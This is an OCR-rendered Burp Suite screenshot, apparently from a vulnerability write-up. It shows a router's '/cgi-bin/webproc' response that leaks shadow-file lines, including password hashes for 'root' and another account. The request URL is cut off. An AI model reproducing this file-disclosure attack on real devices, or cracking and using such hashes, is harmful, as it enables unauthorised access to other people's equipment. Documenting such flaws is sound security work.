 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exter
Intercept HTTP history WebSockets history Options
Response from http://10.100.102.76:80/cgi-bin/webproc?getpage=html/index.html&errorpage=html/main.html&var
Forward Drop Intercept is on Action
Raw Headers Hex
HTTP/1.0 200 OK
Content-type: text/html
Cache-Control: no-cache
set-cookie: sessionid=95899ee;
set-cookie: auth=ok;
set-cookie: expires=Sun, 15-May-2112 01:45:46 GMT;
#root:$1$BOYmzSKq$ePjEPSpkQGeBcZjlEeLqI.:13796:0:99999:7:::
root:$1$BOYmzSKq$ePjEPSpkQGeBcZjlEeLqI.:13796:0:99999:7:::
#tw:$1$zxEm2v6Q$qEbPfojsrrE/YkzqRm7qV/:13796:0:99999:7:::
#tw:$1$zxEm2v6Q$qEbPfojsrrE/YkzqRm7qV/:13796:0:99999:7:::